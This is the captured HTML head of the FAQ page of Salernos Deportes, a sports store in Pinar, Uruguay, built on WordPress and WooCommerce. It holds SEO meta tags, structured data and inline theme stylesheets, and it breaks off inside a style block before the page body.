

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/preguntas-frecuentes/
body_size: 62264
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Preguntas Frecuentes - Salernos Deportes</title>
	<meta name="description" content="Preguntas Frecuentes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚 Tienda Deportiva en Uruguay📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<link rel="canonical" href="https://salernosdeportes.com/preguntas-frecuentes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Preguntas Frecuentes - Salernos Deportes" />
	<meta property="og:description" content="Preguntas Frecuentes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚 Tienda Deportiva en Uruguay📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios &amp; vestimenta deportiva en tu puerta a precios competitivos." />
	<meta property="og:url" content="https://salernosdeportes.com/preguntas-frecuentes/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="article:publisher" content="https://www.facebook.com/salernosdeportes" />
	<meta property="article:modified_time" content="2022-07-20T19:36:07+00:00" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://salernosdeportes.com/preguntas-frecuentes/","url":"https://salernosdeportes.com/preguntas-frecuentes/","name":"Preguntas Frecuentes - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"datePublished":"2022-07-20T19:34:54+00:00","dateModified":"2022-07-20T19:36:07+00:00","description":"Preguntas Frecuentes Salernos Deportes Pinar TU TIENDA DE DEPORTES 💚 Tienda Deportiva en Uruguay📍 Estamos en Pinar, Canelones.📦 Envíos a todo el país. Artículos deportivos para adultos y niños. Salernos te ofrece ropa casual y una completa colección de accesorios & vestimenta deportiva en tu puerta a precios competitivos.","breadcrumb":{"@id":"https://salernosdeportes.com/preguntas-frecuentes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://salernosdeportes.com/preguntas-frecuentes/"]}]},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/preguntas-frecuentes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Preguntas Frecuentes"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salernosdeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalernosdeportes.com%2Fpreguntas-frecuentes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salernosdeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalernosdeportes.com%2Fpreguntas-frecuentes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
